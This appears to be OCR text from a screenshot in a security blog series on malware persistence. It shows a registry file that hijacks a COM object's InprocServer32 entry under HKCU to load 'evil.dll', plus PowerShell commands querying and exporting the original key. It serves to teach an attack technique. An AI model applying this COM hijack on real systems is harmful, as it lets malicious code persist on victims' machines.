 kali@kali: ~/projects/cybersec_blog/2022-05-02-malware-pers-3
File Actions Edit View Help
kali…kuku × kali…kuku × mc [kali@k…ersec_blog × kali…kuku × kali@kali: ~/projects…-04-26-malware-pers-2 × kali@kali: ~/proje
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32]
@="C:\\Users\\User\\Desktop\\shared\\2022-05-02-malware-pers-3\\evil.dll"
"ThreadingModel"="Both"
~
~
~
~
~
~
~
~
~
~
~
Administrator: Windows PowerShell
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\> reg query "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CLASSES_ROOT\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
(Default) REG_SZ C:\Windows\System32\OneCoreCommonProxyStub.dll
ThreadingModel REG_SZ Both
PS C:\> reg export "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" C:\Users\User\Desktop\shared\2022-
05-02-malware-pers-3\orig.reg /reg:64 /y
The operation completed successfully.
PS C:\>